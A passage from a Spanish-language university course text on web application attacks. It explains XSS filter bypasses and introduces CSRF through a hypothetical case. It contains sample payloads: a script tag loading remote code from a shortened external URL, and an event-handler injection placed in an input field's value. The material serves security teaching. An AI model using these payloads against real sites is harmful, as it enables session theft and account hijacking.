 CC-BY-NC-ND • PID_00191662

19

script src=http://is.gd/owYT/script

•

Nopodemosintroducirlacadenascriptonosenospermiteintroducir
loscaracteresdemayorque()ymenorque(): Aunque inicialmente podrían parecer dos casos distintos, al final pueden ser resueltos de la
misma manera. Las etiquetas HTML tienen eventos que pueden lanzarse al
ocurrir ciertos sucesos: OnLoad cuando se carga el elemento, OnMouseOver cuando se desplaza el cursor por encima, OnClick cuando se hace clic
sobre él, etcétera. Podemos usar estos elementos para introducir nuestro
código:
input type=text name=búsqueda value=
OnFocus=alert('Hola Mundo!'); /

•

Otroscasos: Las técnicas de XSS son tan variadas como podamos imaginar.
Hay que tener en cuenta que no dependemos de la tecnología del servidor
sino de la del navegador que estén usando los usuarios. Existen técnicas
para ejecutar código Javascript que funcionan en Internet Explorer 7 y no
en Firefox 3, o incluso código que se ejecuta en Safari 3 pero no lo hace en
la versión 4. Es por ello por lo que no es factible automatizar esta técnica,
ni llegar a conocer todos los entresijos de la misma sino que el atacante
deberá utilizar su conocimiento y experiencia para lograr introducir el código XSS.

1.2. Cross Site Request Forgery (CSRF)
Una vez entendida la base del XSS, es el momento de estudiar algunas técnicas
concretas derivadas de esta y lo que es posible hacer con ellas. Una de ellas es
el cross site request forgery (CSRF).

El CSRF es una técnica por la cual vamos a lograr que el usuario realice
acciones no deseadas en dominios remotos. Se basa en la idea de aprovechar la persistencia de sesiones entre las pestañas de un navegador.
Vamos a analizar con un ejemplo hipotético para entenderla.

El usuario abre su navegador y entra en el sitio www.sitio001.com. En este sitio inicia
sesión con su usuario y se le permite realizar una serie de acciones económicas, tales como
pujas o compras de objetos. A su vez entra en la red social de moda, www.sitio002.com,
donde tiene sus fotos personales y se escribe mensajes con sus amigos. Sin embargo,
resulta que en el sitio002.com tiene un fallo de XSS permanente y un atacante lo va a
usar para generar un ataque CSRF.
Cuando nos “logeamos” en un sitio determinado se nos asocia una cookie de sesión que
nos autentica únicamente frente al servidor. Esto evita tener que introducir nuestras credenciales en cada página que visitemos. Sin embargo, no podemos controlar cuándo se
envían estas cookies. Si nuestro navegador tiene almacenada una cookie asociada a un do-

Ataques a aplicaciones web

 